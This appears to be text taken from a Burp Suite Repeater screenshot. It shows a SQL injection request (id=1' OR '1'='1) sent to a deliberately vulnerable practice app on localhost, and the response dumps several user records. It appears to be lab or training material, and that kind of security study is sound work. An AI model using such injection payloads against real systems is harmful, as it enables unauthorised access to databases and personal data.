 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7 × +
Send Cancel < > Burp AI Target: http://127
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=2530f275b949433cf24541068b7a4618; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR '1'='1<br />
First name: Bob<br />
Search 0 highlights
Done
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers